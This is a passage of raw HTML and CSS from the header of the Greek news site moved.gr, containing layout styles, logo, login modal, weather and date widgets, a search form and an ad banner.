                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_d7d:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_d7d{
position:relative;
}
}

</style>
<div class="tdi_1_761_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_761_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_65f" class="tdc-row stretch_row"><div class="vc_row tdi_4_53d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_53d{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_53d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_53d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_53d{
position:relative;
}
}

</style>
<div class="tdi_3_65f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_65f_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_9f6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_9f6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_9f6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_9f6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_bd7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_bd7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_bd7{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_bd7{
                    display: inline-block;
                }.tdi_7_bd7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_bd7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_bd7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_f9a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_f9a{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_f9a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_f9a{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_1fe td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_1fe" >
<style>

/* inline tdc_css att */

.tdi_10_1fe{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_1fe { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_1fe{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_1fe .tdb-logo-a,
                .tdi_10_1fe h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_1fe .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_1fe .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_1fe .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_1fe .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_1fe .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_1fe .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_1fe .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_1fe .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_1fe .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_1fe .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_1fe .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_1fe .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_1fe .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_1fe .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_1fe_rand_style td-element-style"><style>
.tdi_10_1fe_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_1fe_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_669  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_669{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_669{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_669{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_695 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_695" >
<style>
/* custom css */
.tdi_13_695{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_695 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_695 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_70a" class="tdc-zone"><div class="tdc_zone tdi_15_6d5  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_6d5{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_7fd" class="tdc-row"><div class="vc_row tdi_17_d87  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_d87{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_ad7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_ad7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_953" class="tdc-zone"><div class="tdc_zone tdi_21_2dd  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_2dd{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_2dd{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_953_rand_style td-element-style" ><style>
.tdi_20_953_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_7a3" class="tdc-row"><div class="vc_row tdi_23_296  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_296{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_296.tdc-row-content-vert-center,
                    .tdi_23_296.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_296.tdc-row-content-vert-bottom,
                    .tdi_23_296.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_296.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_296.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_296{
padding-top:0px !important;
position:relative;
}

.tdi_23_296 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_296{
position:relative;
}
}

</style>
<div class="tdi_22_7a3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_7a3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_7a3_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_2da  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_2da{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_2da{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_6a3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_6a3" >
<style>

/* inline tdc_css att */

.tdi_26_6a3{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_6a3 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_6a3{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_6a3{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_6a3{
                    display: inline-block;
                }.tdi_26_6a3 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_6a3 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_6a3 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_6a3 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_6a3 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_6a3 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_6a3 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_6a3 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_6a3 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_663  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_663{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_663 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_663 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_663.tdc-row-content-vert-center,
                    .tdi_28_663.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_663.tdc-row-content-vert-bottom,
                    .tdi_28_663.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_663.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_663.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_663 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_663 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_663 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_663 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_663{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_663 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_663{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_663{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_277  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_277{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_277{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_277{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_277{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_252_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_252_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_ed6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_ed6" >
<style>

/* inline tdc_css att */

.tdi_31_ed6{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_ed6 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_ed6{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_ed6{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_ed6 .tdb-logo-a,
                .tdi_31_ed6 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_ed6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_ed6 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_ed6 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_ed6 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_ed6 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_ed6 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_ed6 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_ed6 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_ed6 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_ed6 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_ed6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_ed6 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_ed6 .tdb-logo-icon{
                    display: none;
                }.tdi_31_ed6 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_ed6 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_ed6_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_ed6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_ed6_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_b57  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_b57{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_b57{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_b57{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_b57{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_67a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_67a" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_67a{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_67a{
                    display: inline-block;
                }.tdi_34_67a .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_67a .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_67a .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_67a .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_67a .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_67a .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_67a .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_67a .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_67a .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">12.5</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_ed7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_ed7" >
<style>

/* inline tdc_css att */

.tdi_35_ed7{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_ed7{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_ed7{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_ed7{
                    display: inline-block;
                }.tdi_35_ed7 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_ed7 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 14 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_b6a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_b6a" >
<style>

/* inline tdc_css att */

.tdi_36_b6a{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_b6a{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_b6a{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_b6a{
					text-align: right;
				}.tdi_36_b6a .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_b6a .tdb-search-form-input,
                .tdi_36_b6a .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_b6a .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_b6a .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_b6a .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_b6a .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_b6a .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_b6a .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_b6a .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_b6a .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_b6a .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_b6a .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_b6a .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_b6a .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_b6a{
					max-width: 140px;
				}.tdi_36_b6a .tdb-search-form-input,
                .tdi_36_b6a .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_b6a .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_b6a .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_b6a .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_b6a .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_922 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_922" >
<style>

/* inline tdc_css att */

.tdi_37_922{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_922{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_757  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_757{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_757{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_757{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_757{
padding-left:0px !important;
width:16% !important;
}
}

